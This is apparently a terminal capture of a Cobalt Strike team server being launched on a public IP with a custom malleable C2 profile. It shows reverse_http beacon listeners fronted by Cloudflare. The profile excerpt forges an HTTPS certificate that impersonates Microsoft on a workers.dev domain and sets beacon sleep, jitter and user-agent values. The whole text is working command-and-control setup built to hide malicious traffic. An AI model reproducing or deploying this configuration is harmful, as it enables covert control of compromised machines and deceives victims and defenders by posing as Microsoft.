 root@C2:~/cobaltstrike# ./teamserver 157.245.165.2 hello custom.profile
[*] Will use existing X509 certificate and keystore (for SSL)
[+] Blocking outside traffic from access Port 50050
[+] You need VPN to access this Team Server
[+] I see you're into threat replication. custom.profile loaded.
[+] Team server is up on 50050
[*] SHA256 hash of SSL cert is: 64257fc0fac31c01a5ccd816c73ea86e639260da1604d04db869bb603c2886e6
[+] Listener: http - cloudflare (windows/beacon_http/reverse_http) on port 80 started!
[+] Listener: https - cloudflare (windows/beacon_http/reverse_http) on port 443 started!
https-certificate {
set CN "bing-settings-data.microsoftupdate.workers.dev";
set O "Microsoft Corporation";
set C "US";
set L "Redmond";
set OU "Microsoft IT";
set ST "WA";
set validity "365";
}
set sleeptime "60000";
set jitter "20";
set useragent "Mozilla/5.0 (MSIE 9.0; Windows NT 6.1; EN_GB)";
set dns_idle "8.8.4.4";
set maxdns "235";
[0] 0:bash*
0 1 bash 2 mosh-client 3 mosh-client